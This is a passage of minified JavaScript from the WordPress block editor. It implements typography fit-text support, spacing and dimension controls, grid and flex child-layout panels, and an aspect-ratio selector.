o=(0,p.hasBlockSupport)(t,Yg),r=bh(n),{blockAttributes:i,parentId:s}=(0,g.useSelect)((t=>n&&o&&e?{blockAttributes:t(ji).getBlockAttributes(n),parentId:t(ji).getBlockRootClientId(n)}:qg),[n,o,e]),l=(0,h.useCallback)((()=>{if(!r||!o||!e)return;const t=`fit-text-${n}`;let i=r.ownerDocument.getElementById(t);i||(i=r.ownerDocument.createElement("style"),i.id=t,r.ownerDocument.head.appendChild(i));const s=`#block-${n}`;Zg(r,(e=>{i.textContent=0===e?"":`${s} { font-size: ${e}px !important; }`}))}),[r,n,o,e]);(0,h.useEffect)((()=>{if(!(e&&r&&n&&o))return;const t=r,i=t.style.visibility;let s,a=null,c=null,u=null;return a=window.requestAnimationFrame((()=>{t.style.visibility="hidden",c=window.requestAnimationFrame((()=>{l(),u=setTimeout((()=>{t.style.visibility=i}),10)}))})),window.ResizeObserver&&t.parentElement&&(s=new window.ResizeObserver(l),s.observe(t.parentElement),s.observe(t)),()=>{null!==a&&window.cancelAnimationFrame(a),null!==c&&window.cancelAnimationFrame(c),null!==u&&clearTimeout(u),s&&s.disconnect();const e=`fit-text-${n}`,o=t.ownerDocument.getElementById(e);o&&o.remove()}}),[e,n,s,l,r,o]),(0,h.useEffect)((()=>{if(e&&r&&o){const e=window.requestAnimationFrame((()=>{r&&l()}));return()=>window.cancelAnimationFrame(e)}}),[i,e,l,r,o])}({fitText:t,name:e,clientId:n}),t&&(0,p.hasBlockSupport)(e,Yg)?{className:"has-fit-text"}:{}},addSaveProps:function(e,t,n){if(!(0,p.hasBlockSupport)(t,Yg))return e;const{fitText:o}=n;if(!o)return e;const r=e.className?`${e.className} has-fit-text`:"has-fit-text";return{...e,className:r}},attributeKeys:["fitText"],hasSupport:e=>(0,p.hasBlockSupport)(e,Yg),edit:()=>null};function Qg(e,t){return Object.fromEntries(Object.entries(e).filter((([e])=>!t.includes(e))))}const Jg="typography",em=[xg,Rg,"typography.__experimentalFontStyle","typography.__experimentalFontWeight",Cg,Hg,"typography.textColumns","typography.__experimentalTextDecoration","typography.__experimentalWritingMode","typography.__experimentalTextTransform","typography.__experimentalLetterSpacing",Yg];function tm(e){const t={...Qg(e,["fontFamily"])},n=e?.typography?.fontSize,o=e?.typography?.fontFamily,r="string"==typeof n&&n?.startsWith("var:preset|font-size|")?n.substring(21):void 0,i=o?.startsWith("var:preset|font-family|")?o.substring(23):void 0;return t.typography={...Qg(t.typography,["fontFamily"]),fontSize:r?void 0:n},{style:fs(t),fontFamily:i,fontSize:r}}function nm(e){return{...e.style,typography:{...e.style?.typography,fontFamily:e.fontFamily?"var:preset|font-family|"+e.fontFamily:void 0,fontSize:e.fontSize?"var:preset|font-size|"+e.fontSize:e.style?.typography?.fontSize}}}function om({children:e,resetAllFilter:t}){const n=(0,h.useCallback)((e=>{const n=nm(e),o=t(n);return{...e,...tm(o)}}),[t]);return(0,d.jsx)(Fa,{group:"typography",resetAllFilter:n,children:e})}function rm({clientId:e,name:t,setAttributes:n,settings:o}){const{style:r,fontFamily:i,fontSize:s,fitText:l}=(0,g.useSelect)((function(t){const{style:n,fontFamily:o,fontSize:r,fitText:i}=t(ji).getBlockAttributes(e)||{};return{style:n,fontFamily:o,fontSize:r,fitText:i}}),[e]),a=ag(o),c=(0,h.useMemo)((()=>nm({style:r,fontFamily:i,fontSize:s})),[r,s,i]);if(!a)return null;const u=(0,p.getBlockSupport)(t,[Jg,"__experimentalDefaultControls"]);return(0,d.jsx)(yg,{as:om,panelId:e,settings:o,value:c,onChange:e=>{n(tm(e))},defaultControls:u,fitText:l})}const im=[],sm=new Intl.Collator("und",{numeric:!0}).compare;function lm(){const[e,t,n,o]=Ti("spacing.spacingSizes.custom","spacing.spacingSizes.theme","spacing.spacingSizes.default","spacing.defaultSpacingSizes"),r=e??im,i=t??im,s=n&&!1!==o?n:im;return(0,h.useMemo)((()=>{const e=[{name:(0,T.__)("None"),slug:"0",size:0},...r,...i,...s];return e.every((({slug:e})=>/^[0-9]/.test(e)))&&e.sort(((e,t)=>sm(e.slug,t.slug))),e.length>Qs?[{name:(0,T.__)("Default"),slug:"default",size:void 0},...e]:e}),[r,i,s])}const am={px:{max:300,steps:1},"%":{max:100,steps:1},vw:{max:100,steps:1},vh:{max:100,steps:1},em:{max:10,steps:.1},rm:{max:10,steps:.1},svw:{max:100,steps:1},lvw:{max:100,steps:1},dvw:{max:100,steps:1},svh:{max:100,steps:1},lvh:{max:100,steps:1},dvh:{max:100,steps:1},vi:{max:100,steps:1},svi:{max:100,steps:1},lvi:{max:100,steps:1},dvi:{max:100,steps:1},vb:{max:100,steps:1},svb:{max:100,steps:1},lvb:{max:100,steps:1},dvb:{max:100,steps:1},vmin:{max:100,steps:1},svmin:{max:100,steps:1},lvmin:{max:100,steps:1},dvmin:{max:100,steps:1},vmax:{max:100,steps:1},svmax:{max:100,steps:1},lvmax:{max:100,steps:1},dvmax:{max:100,steps:1}};function cm({icon:e,isMixed:t=!1,minimumCustomValue:n,onChange:o,onMouseOut:r,onMouseOver:i,showSideInLabel:s=!0,side:l,spacingSizes:a,type:c,value:u}){u=sl(u,a);let p=a;const f=a.length<=Qs,b=(0,g.useSelect)((e=>{const t=e(ji).getSettings();return t?.disableCustomSpacingSizes})),[k,v]=(0,h.useState)(!b&&void 0!==u&&!rl(u)),[_,y]=(0,h.useState)(n),x=(0,m.usePrevious)(u);u&&x!==u&&!rl(u)&&!0!==k&&v(!0);const[S]=Ti("spacing.units"),w=(0,ws.__experimentalUseCustomUnits)({availableUnits:S||["px","em","rem"]});let C=null;!f&&!k&&void 0!==u&&(!rl(u)||rl(u)&&t)?(p=[...a,{name:t?(0,T.__)("Mixed"):(0,T.sprintf)((0,T.__)("Custom (%s)"),u),slug:"custom",size:u}],C=p.length-1):t||(C=k?il(u,a):function(e,t){if(void 0===e)return 0;const n=0===parseFloat(e,10)?"0":al(e),o=t.findIndex((e=>String(e.slug)===n));return-1!==o?o:NaN}(u,a));const B=(0,h.useMemo)((()=>(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(C)),[C])[1]||w[0]?.value,I=parseFloat(C,10),j=(e,t)=>{const n=parseInt(e,10);if("selectList"===t){if(0===n)return;if(1===n)return"0"}else if(0===n)return"0";return`var:preset|spacing|${a[e]?.slug}`},E=t?(0,T.__)("Mixed"):null,M=p.map(((e,t)=>({key:t,name:e.name}))),P=a.slice(1,a.length-1).map(((e,t)=>({value:t+1,label:void 0}))),R=Js.includes(l)&&s?nl[l]:"",A=s?c?.toLowerCase():c,N=(0,T.sprintf)((0,T._x)("%1$s %2$s","spacing"),R,A).trim();return(0,d.jsxs)(ws.__experimentalHStack,{className:"spacing-sizes-control__wrapper",children:[e&&(0,d.jsx)(ws.Icon,{className:"spacing-sizes-control__icon",icon:e,size:24}),k&&(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.__experimentalUnitControl,{onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r,onChange:e=>o((e=>isNaN(parseFloat(e))?void 0:e)(e)),value:C,units:w,min:_,placeholder:E,disableUnits:t,label:N,hideLabelFromVision:!0,className:"spacing-sizes-control__custom-value-input",size:"__unstable-large",onDragStart:()=>{"-"===u?.charAt(0)&&y(0)},onDrag:()=>{"-"===u?.charAt(0)&&y(0)},onDragEnd:()=>{y(n)}}),(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r,value:I,min:0,max:am[B]?.max??10,step:am[B]?.steps??.1,withInputField:!1,onChange:e=>{o([e,B].join(""))},className:"spacing-sizes-control__custom-value-range",__nextHasNoMarginBottom:!0,label:N,hideLabelFromVision:!0})]}),f&&!k&&(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,onMouseOver:i,onMouseOut:r,className:"spacing-sizes-control__range-control",value:C,onChange:e=>o(j(e)),onMouseDown:e=>{e?.nativeEvent?.offsetX<35&&void 0===u&&o("0")},withInputField:!1,"aria-valuenow":C,"aria-valuetext":a[C]?.name,renderTooltipContent:e=>void 0===u?void 0:a[e]?.name,min:0,max:a.length-1,marks:P,label:N,hideLabelFromVision:!0,__nextHasNoMarginBottom:!0,onFocus:i,onBlur:r}),!f&&!k&&(0,d.jsx)(ws.CustomSelectControl,{className:"spacing-sizes-control__custom-select-control",value:M.find((e=>e.key===C))||"",onChange:e=>{o(j(e.selectedItem.key,"selectList"))},options:M,label:N,hideLabelFromVision:!0,size:"__unstable-large",onMouseOver:i,onMouseOut:r,onFocus:i,onBlur:r}),!b&&(0,d.jsx)(ws.Button,{label:k?(0,T.__)("Use size preset"):(0,T.__)("Set custom size"),icon:Gd,onClick:()=>{v(!k)},isPressed:k,size:"small",className:"spacing-sizes-control__custom-toggle",iconSize:24})]})}const um=["vertical","horizontal"];function dm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,sides:r,spacingSizes:i,type:s,values:l}){const a=e=>n=>{if(!t)return;const o={...Object.keys(l).reduce(((e,t)=>(e[t]=sl(l[t],i),e)),{})};"vertical"===e&&(o.top=n,o.bottom=n),"horizontal"===e&&(o.left=n,o.right=n),t(o)},c=r?.length?um.filter((e=>cl(r,e))):um;return(0,d.jsx)(d.Fragment,{children:c.map((t=>{const r="vertical"===t?l.top:l.left;return(0,d.jsx)(cm,{icon:tl[t],label:nl[t],minimumCustomValue:e,onChange:a(t),onMouseOut:n,onMouseOver:o,side:t,spacingSizes:i,type:s,value:r,withInputField:!1},`spacing-sizes-control-${t}`)}))})}function pm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,sides:r,spacingSizes:i,type:s,values:l}){const a=r?.length?Js.filter((e=>r.includes(e))):Js,c=e=>n=>{const o={...Object.keys(l).reduce(((e,t)=>(e[t]=sl(l[t],i),e)),{})};o[e]=n,t(o)};return(0,d.jsx)(d.Fragment,{children:a.map((t=>(0,d.jsx)(cm,{icon:tl[t],label:nl[t],minimumCustomValue:e,onChange:c(t),onMouseOut:n,onMouseOver:o,side:t,spacingSizes:i,type:s,value:l[t],withInputField:!1},`spacing-sizes-control-${t}`)))})}function hm({minimumCustomValue:e,onChange:t,onMouseOut:n,onMouseOver:o,showSideInLabel:r,side:i,spacingSizes:s,type:l,values:a}){return(0,d.jsx)(cm,{label:nl[i],minimumCustomValue:e,onChange:(c=i,e=>{const n={...Object.keys(a).reduce(((e,t)=>(e[t]=sl(a[t],s),e)),{})};n[c]=e,t(n)}),onMouseOut:n,onMouseOver:o,showSideInLabel:r,side:i,spacingSizes:s,type:l,value:a[i],withInputField:!1});var c}function gm({isLinked:e,...t}){const n=e?(0,T.__)("Unlink sides"):(0,T.__)("Link sides");return(0,d.jsx)(ws.Button,{...t,size:"small",icon:e?Ld:ec,iconSize:24,label:n})}function mm({inputProps:e,label:t,minimumCustomValue:n=0,onChange:o,onMouseOut:r,onMouseOver:i,showSideInLabel:s=!0,sides:l=Js,useSelect:a,values:c}){const u=lm(),p=c||el,g=1===l?.length,m=l?.includes("horizontal")&&l?.includes("vertical")&&2===l?.length,[f,b]=(0,h.useState)(function(e={},t){const{top:n,right:o,bottom:r,left:i}=e,s=[n,o,r,i].filter(Boolean),l=!(n!==r||i!==o||!n&&!i),a=!s.length&&function(e=[]){const t={top:0,right:0,bottom:0,left:0};return e.forEach((e=>t[e]+=1)),(t.top+t.bottom)%2==0&&(t.left+t.right)%2==0}(t),c=t?.includes("horizontal")&&t?.includes("vertical")&&2===t?.length;if(cl(t)&&(l||a))return ol.axial;if(c&&1===s.length){let t;return Object.entries(e).some((([e,n])=>(t=e,void 0!==n))),t}return 1!==t?.length||s.length?ol.custom:t[0]}(p,l)),k={...e,minimumCustomValue:n,onChange:e=>{const t={...c,...e};o(t)},onMouseOut:r,onMouseOver:i,sides:l,spacingSizes:u,type:t,useSelect:a,values:p},v=Js.includes(f)&&s?nl[f]:"",_=(0,T.sprintf)((0,T._x)("%1$s %2$s","spacing"),t,v).trim();return(0,d.jsxs)("fieldset",{className:"spacing-sizes-control",children:[(0,d.jsxs)(ws.__experimentalHStack,{className:"spacing-sizes-control__header",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",className:"spacing-sizes-control__label",children:_}),!g&&!m&&(0,d.jsx)(gm,{label:t,onClick:()=>{b(f===ol.axial?ol.custom:ol.axial)},isLinked:f===ol.axial})]}),(0,d.jsx)(ws.__experimentalVStack,{spacing:.5,children:f===ol.axial?(0,d.jsx)(dm,{...k}):f===ol.custom?(0,d.jsx)(pm,{...k}):(0,d.jsx)(hm,{side:f,...k,showSideInLabel:s})})]})}const fm={px:{max:1e3,step:1},"%":{max:100,step:1},vw:{max:100,step:1},vh:{max:100,step:1},em:{max:50,step:.1},rem:{max:50,step:.1},svw:{max:100,step:1},lvw:{max:100,step:1},dvw:{max:100,step:1},svh:{max:100,step:1},lvh:{max:100,step:1},dvh:{max:100,step:1},vi:{max:100,step:1},svi:{max:100,step:1},lvi:{max:100,step:1},dvi:{max:100,step:1},vb:{max:100,step:1},svb:{max:100,step:1},lvb:{max:100,step:1},dvb:{max:100,step:1},vmin:{max:100,step:1},svmin:{max:100,step:1},lvmin:{max:100,step:1},dvmin:{max:100,step:1},vmax:{max:100,step:1},svmax:{max:100,step:1},lvmax:{max:100,step:1},dvmax:{max:100,step:1}};function bm({label:e=(0,T.__)("Height"),onChange:t,value:n}){const o=parseFloat(n),[r]=Ti("spacing.units"),i=(0,ws.__experimentalUseCustomUnits)({availableUnits:r||["%","px","em","rem","vh","vw"]}),s=(0,h.useMemo)((()=>(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(n)),[n])[1]||i[0]?.value||"px";return(0,d.jsxs)("fieldset",{className:"block-editor-height-control",children:[(0,d.jsx)(ws.BaseControl.VisualLabel,{as:"legend",children:e}),(0,d.jsxs)(ws.Flex,{children:[(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalUnitControl,{value:n,units:i,onChange:t,onUnitChange:e=>{const[o,r]=(0,ws.__experimentalParseQuantityAndUnitFromRawValue)(n);["em","rem"].includes(e)&&"px"===r?t((o/16).toFixed(2)+e):["em","rem"].includes(r)&&"px"===e?t(Math.round(16*o)+e):["%","vw","svw","lvw","dvw","vh","svh","lvh","dvh","vi","svi","lvi","dvi","vb","svb","lvb","dvb","vmin","svmin","lvmin","dvmin","vmax","svmax","lvmax","dvmax"].includes(e)&&o>100&&t(100+e)},min:0,size:"__unstable-large",label:e,hideLabelFromVision:!0})}),(0,d.jsx)(ws.FlexItem,{isBlock:!0,children:(0,d.jsx)(ws.__experimentalSpacer,{marginX:2,marginBottom:0,children:(0,d.jsx)(ws.RangeControl,{__next40pxDefaultSize:!0,value:o,min:0,max:fm[s]?.max??100,step:fm[s]?.step??.1,withInputField:!1,onChange:e=>{t([e,s].join(""))},__nextHasNoMarginBottom:!0,label:e,hideLabelFromVision:!0})})})]})]})}function km(e,t){const{getBlockOrder:n,getBlockAttributes:o}=(0,g.useSelect)(ji);return(r,i)=>{const s=(i-1)*t+r-1;let l=0;for(const r of n(e)){const{columnStart:e,rowStart:n}=o(r).style?.layout??{};(n-1)*t+e-1<s&&l++}return l}}function vm(e,t){const{orientation:n="horizontal"}=t;return"fill"===e?(0,T.__)("Stretch to fill available space."):"fixed"===e&&"horizontal"===n?(0,T.__)("Specify a fixed width."):"fixed"===e?(0,T.__)("Specify a fixed height."):(0,T.__)("Fit contents.")}function _m({value:e={},onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{type:i,default:{type:s="default"}={}}=n??{},l=i||s;return"flex"===l?(0,d.jsx)(ym,{childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}):"grid"===l?(0,d.jsx)(Sm,{childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}):null}function ym({childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{selfStretch:i,flexSize:s}=e,{orientation:l="horizontal"}=n??{},a="horizontal"===l?(0,T.__)("Width"):(0,T.__)("Height"),[c]=Ti("spacing.units"),u=(0,ws.__experimentalUseCustomUnits)({availableUnits:c||["%","px","em","rem","vh","vw"]});return(0,h.useEffect)((()=>{"fixed"!==i||s||t({...e,selfStretch:"fit"})}),[]),(0,d.jsxs)(ws.__experimentalVStack,{as:ws.__experimentalToolsPanelItem,spacing:2,hasValue:()=>!!i,label:a,onDeselect:()=>{t({selfStretch:void 0,flexSize:void 0})},isShownByDefault:o,panelId:r,children:[(0,d.jsxs)(ws.__experimentalToggleGroupControl,{__nextHasNoMarginBottom:!0,size:"__unstable-large",label:xm(n),value:i||"fit",help:vm(i,n),onChange:e=>{t({selfStretch:e,flexSize:"fixed"!==e?null:s})},isBlock:!0,children:[(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fit",label:(0,T._x)("Fit","Intrinsic block width in flex layout")},"fit"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fill",label:(0,T._x)("Grow","Block with expanding width in flex layout")},"fill"),(0,d.jsx)(ws.__experimentalToggleGroupControlOption,{value:"fixed",label:(0,T._x)("Fixed","Block with fixed width in flex layout")},"fixed")]}),"fixed"===i&&(0,d.jsx)(ws.__experimentalUnitControl,{size:"__unstable-large",units:u,onChange:e=>{t({selfStretch:i,flexSize:e})},value:s,min:0,label:a,hideLabelFromVision:!0})]})}function xm(e){const{orientation:t="horizontal"}=e;return"horizontal"===t?(0,T.__)("Width"):(0,T.__)("Height")}function Sm({childLayout:e,onChange:t,parentLayout:n,isShownByDefault:o,panelId:r}){const{columnStart:i,rowStart:s,columnSpan:l,rowSpan:a}=e,{columnCount:c,rowCount:u}=n??{},p=(0,g.useSelect)((e=>e(ji).getBlockRootClientId(r))),{moveBlocksToPosition:h,__unstableMarkNextChangeAsNotPersistent:m}=(0,g.useDispatch)(ji),f=km(p,c||3),b=c?c-(i??1)+1:void 0,k=window.__experimentalEnableGridInteractivity&&u?u-(s??1)+1:void 0;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsxs)(ws.Flex,{as:ws.__experimentalToolsPanelItem,hasValue:()=>!!l||!!a,label:(0,T.__)("Grid span"),onDeselect:()=>{t({columnSpan:void 0,rowSpan:void 0})},isShownByDefault:o,panelId:r,children:[(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Column span"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10),o=b?Math.min(n,b):n;t({columnStart:i,rowStart:s,rowSpan:a,columnSpan:o})},value:l??1,min:1,max:b})}),(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Row span"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10),o=k?Math.min(n,k):n;t({columnStart:i,rowStart:s,columnSpan:l,rowSpan:o})},value:a??1,min:1,max:k})})]}),window.__experimentalEnableGridInteractivity&&(0,d.jsxs)(ws.Flex,{as:ws.__experimentalToolsPanelItem,hasValue:()=>!!i||!!s,label:(0,T.__)("Grid placement"),onDeselect:()=>{t({columnStart:void 0,rowStart:void 0})},isShownByDefault:!1,panelId:r,children:[(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Column"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10);t({columnStart:n,rowStart:s,columnSpan:l,rowSpan:a}),m(),h([r],p,p,f(n,s))},value:i??1,min:1,max:c?c-(l??1)+1:void 0})}),(0,d.jsx)(ws.FlexItem,{style:{width:"50%"},children:(0,d.jsx)(ws.__experimentalInputControl,{size:"__unstable-large",label:(0,T.__)("Row"),type:"number",onChange:e=>{const n=""===e?1:parseInt(e,10);t({columnStart:i,rowStart:n,columnSpan:l,rowSpan:a}),m(),h([r],p,p,f(i,n))},value:s??1,min:1,max:u?u-(a??1)+1:void 0})})]})]})}function wm({panelId:e,value:t,onChange:n=()=>{},options:o,defaultValue:r="auto",hasValue:i,isShownByDefault:s=!0}){const l=t??"auto",[a,c,u]=Ti("dimensions.aspectRatios.default","dimensions.aspectRatios.theme","dimensions.defaultAspectRatios"),p=c?.map((({name:e,ratio:t})=>({label:e,value:t}))),h=a?.map((({name:e,ratio:t})=>({label:e,value:t}))),g=[{label:(0,T._x)("Original","Aspect ratio option for dimensions control"),value:"auto"},...u?h:[],...p||[],{label:(0,T._x)("Custom","Aspect ratio option for dimensions control"),value:"custom",disabled:!0,hidden:!0}];return(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:i||(()=>l!==r),label:(0,T.__)("Aspect ratio"),onDeselect:()=>n(void 0),isShownByDefault:s,panelId:e,children:(0,d.jsx)(ws.SelectControl,{label:(0,T.__)("Aspect ratio"),value:l,options:o??g,onChange:n,size:"__unstable-large",__nextHasNoMarginBottom:!0})})}const Cm=["horizontal","vertical"];function Bm(e){const t=Im(e),n=jm(e),o=Em(e),r=Tm(e),i=Mm(e),s=Pm(e),l=Rm(e),a=Am(e);return"web"===h.Platform.OS&&(t||n||o||r||i||s||l||a)}function Im(e){return e?.layout?.contentSize}function jm(e){return e?.layout?.wideSize}function Em(e){return e?.spacing?.padding}function Tm(e){return e?.spacing?.margin}function Mm(e){return e?.spacing?.blockGap}function Pm(e){return e?.dimensions?.minHeight}function Rm(e){return e?.dimensions?.aspectRatio}function Am(e){const{type:t="default",default:{type:n="default"}={},allowSizingOnChildren:o=!1}=e?.parentLayout??{},r=("flex"===n||"flex"===t||"grid"===n||"grid"===t)&&o;return!!e?.layout&&r}function Nm(e,t){if(!t||!e)return e;const n={};return t.forEach((t=>{"vertical"===t&&(n.top=e.top,n.bottom=e.bottom),"horizontal"===t&&(n.left=e.left,n.right=e.right),n[t]=e?.[t]})),n}function Lm(e){return e&&"string"==typeof e?{top:e,right:e,bottom:e,left:e}:e}function Dm({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T.__)("Dimensions"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const Om={contentSize:!0,wideSize:!0,padding:!0,margin:!0,blockGap:!0,minHeight:!0,aspectRatio:!0,childLayout:!0};function zm({as:e=Dm,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=Om,onVisualize:l=()=>{},includeLayoutControls:a=!1}){const{dimensions:c,spacing:u}=r,p=e=>e&&"object"==typeof e?Object.keys(e).reduce(((t,n)=>(t[n]=ts({settings:{dimensions:c,spacing:u}},"",e[n]),t)),{}):ts({settings:{dimensions:c,spacing:u}},"",e),g=function(e){const{defaultSpacingSizes:t,spacingSizes:n}=e?.spacing||{};return!1!==t&&n?.default?.length>0||n?.theme?.length>0||n?.custom?.length>0}(r),m=(0,ws.__experimentalUseCustomUnits)({availableUnits:r?.spacing?.units||["%","px","em","rem","vw"]}),f=-1/0,[b,k]=(0,h.useState)(f),v=Im(r)&&a,_=p(o?.layout?.contentSize),y=e=>{n(me(t,["layout","contentSize"],e||void 0))},x=jm(r)&&a,S=p(o?.layout?.wideSize),w=e=>{n(me(t,["layout","wideSize"],e||void 0))},C=Em(r),B=Lm(p(o?.spacing?.padding)),I=Array.isArray(r?.spacing?.padding)?r?.spacing?.padding:r?.spacing?.padding?.sides,j=I&&I.some((e=>Cm.includes(e))),E=e=>{const o=Nm(e,I);n(me(t,["spacing","padding"],o))},M=()=>l("padding"),P=Tm(r),R=Lm(p(o?.spacing?.margin)),A=Array.isArray(r?.spacing?.margin)?r?.spacing?.margin:r?.spacing?.margin?.sides,N=A&&A.some((e=>Cm.includes(e))),L=e=>{const o=Nm(e,A);n(me(t,["spacing","margin"],o))},D=()=>l("margin"),O=Mm(r),z=Array.isArray(r?.spacing?.blockGap)?r?.spacing?.blockGap:r?.spacing?.blockGap?.sides,V=z&&z.some((e=>Cm.includes(e))),F=p(o?.spacing?.blockGap),H=function(e,t){return e?"string"==typeof e?t?{top:e,right:e,bottom:e,left:e}:{top:e}:{...e,right:e?.left,bottom:e?.top}:e}(F,V),U=e=>{n(me(t,["spacing","blockGap"],e))},G=e=>{e||U(null),!V&&e?.hasOwnProperty("top")?U(e.top):U({top:e?.top,left:e?.left})},$=Pm(r),W=p(o?.dimensions?.minHeight),K=e=>{const o=me(t,["dimensions","minHeight"],e);n(me(o,["dimensions","aspectRatio"],void 0))},Z=Rm(r),q=p(o?.dimensions?.aspectRatio),Y=Am(r),X=o?.layout,Q=(0,h.useCallback)((e=>({...e,layout:fs({...e?.layout,contentSize:void 0,wideSize:void 0,selfStretch:void 0,flexSize:void 0,columnStart:void 0,rowStart:void 0,columnSpan:void 0,rowSpan:void 0}),spacing:{...e?.spacing,padding:void 0,margin:void 0,blockGap:void 0},dimensions:{...e?.dimensions,minHeight:void 0,aspectRatio:void 0}})),[]),J=()=>l(!1);return(0,d.jsxs)(e,{resetAllFilter:Q,value:t,onChange:n,panelId:i,children:[(v||x)&&(0,d.jsx)("span",{className:"span-columns",children:(0,T.__)("Set the width of the main content area.")}),v&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Content width"),hasValue:()=>!!t?.layout?.contentSize,onDeselect:()=>y(void 0),isShownByDefault:s.contentSize??Om.contentSize,panelId:i,children:(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Content width"),labelPosition:"top",value:_||"",onChange:e=>{y(e)},units:m,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:zl})})})}),x&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Wide width"),hasValue:()=>!!t?.layout?.wideSize,onDeselect:()=>w(void 0),isShownByDefault:s.wideSize??Om.wideSize,panelId:i,children:(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Wide width"),labelPosition:"top",value:S||"",onChange:e=>{w(e)},units:m,prefix:(0,d.jsx)(ws.__experimentalInputControlPrefixWrapper,{variant:"icon",children:(0,d.jsx)(Ol,{icon:Vl})})})}),C&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.padding&&Object.keys(t?.spacing?.padding).length,label:(0,T.__)("Padding"),onDeselect:()=>E(void 0),isShownByDefault:s.padding??Om.padding,className:ms({"tools-panel-item-spacing":g}),panelId:i,children:[!g&&(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,values:B,onChange:E,label:(0,T.__)("Padding"),sides:I,units:m,allowReset:!1,splitOnAxis:j,inputProps:{onMouseOver:M,onMouseOut:J}}),g&&(0,d.jsx)(mm,{values:B,onChange:E,label:(0,T.__)("Padding"),sides:I,units:m,allowReset:!1,onMouseOver:M,onMouseOut:J})]}),P&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.margin&&Object.keys(t?.spacing?.margin).length,label:(0,T.__)("Margin"),onDeselect:()=>L(void 0),isShownByDefault:s.margin??Om.margin,className:ms({"tools-panel-item-spacing":g}),panelId:i,children:[!g&&(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,values:R,onChange:L,inputProps:{min:b,onDragStart:()=>{k(0)},onDragEnd:()=>{k(f)},onMouseOver:D,onMouseOut:J},label:(0,T.__)("Margin"),sides:A,units:m,allowReset:!1,splitOnAxis:N}),g&&(0,d.jsx)(mm,{values:R,onChange:L,minimumCustomValue:-1/0,label:(0,T.__)("Margin"),sides:A,units:m,allowReset:!1,onMouseOver:D,onMouseOut:J})]}),O&&(0,d.jsxs)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.spacing?.blockGap,label:(0,T.__)("Block spacing"),onDeselect:()=>U(void 0),isShownByDefault:s.blockGap??Om.blockGap,className:ms({"tools-panel-item-spacing":g,"single-column":!g&&!V}),panelId:i,children:[!g&&(V?(0,d.jsx)(ws.BoxControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Block spacing"),min:0,onChange:G,units:m,sides:z,values:H,allowReset:!1,splitOnAxis:V}):(0,d.jsx)(ws.__experimentalUnitControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Block spacing"),min:0,onChange:U,units:m,value:F})),g&&(0,d.jsx)(mm,{label:(0,T.__)("Block spacing"),min:0,onChange:G,showSideInLabel:!1,sides:V?z:["top"],values:H,allowReset:!1})]}),Y&&(0,d.jsx)(_m,{value:X,onChange:e=>{n({...t,layout:{...e}})},parentLayout:r?.parentLayout,panelId:i,isShownByDefault:s.childLayout??Om.childLayout}),$&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{hasValue:()=>!!t?.dimensions?.minHeight,label:(0,T.__)("Minimum height"),onDeselect:()=>{K(void 0)},isShownByDefault:s.minHeight??Om.minHeight,panelId:i,children:(0,d.jsx)(bm,{label:(0,T.__)("Minimum height"),value:W,onChange:K})}),Z&&(0,d.jsx)(wm,{hasValue:()=>!!t?.dimensions?.aspectRatio,value:q,onChange:e=>{const o=me(t,["dimensions","aspectRatio"],e);n(me(o,["dimensions","minHeight"],void 0))},panelId:i,isShownByDefault:s.aspectRatio??Om.aspectRatio})]})}const Vm=new WeakMap;var Fm=function(e){const t=(0,m.useRefEffect)((t=>{function n(n){const{deltaX:o,deltaY:r,target:i}=n,s=e.current;let l=Vm.get(s);l||(l=(0,Ga.getScrollContainer)(s),Vm.set(s,l));const a=(0,Ga.getScrollContainer)(i);t.contains(a)||l.scrollBy(o,r)}const o={passive:!0};return 